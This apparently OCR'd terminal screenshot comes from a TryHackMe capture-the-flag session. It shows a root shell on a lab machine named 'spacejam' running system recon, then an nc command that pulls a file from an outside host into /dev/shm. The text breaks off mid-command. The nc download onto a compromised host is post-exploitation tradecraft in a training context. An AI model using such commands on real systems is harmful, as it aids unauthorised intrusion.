 john@xps15: ~/ctf/tryhackme
En
john@xps15: ~/ctf/tryhackme 127x32
root@spacejam:/dev/shm# ls
conspy  ttylog
root@spacejam:/dev/shm# uname -a
Linux spacejam 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
root@spacejam:/dev/shm# cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04.6 LTS"
NAME="Ubuntu"
VERSION="16.04.6 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04.6 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
VERSION_CODENAME=xenial
UBUNTU_CODENAME=xenial
root@spacejam:/dev/shm# nc -q 0 10.2.2.132 15550 > /dev/shm/cowsay
^C
root@spacejam:/dev/shm# ls
conspy  cowsay  ttylog
root@spacejam:/dev/shm# file co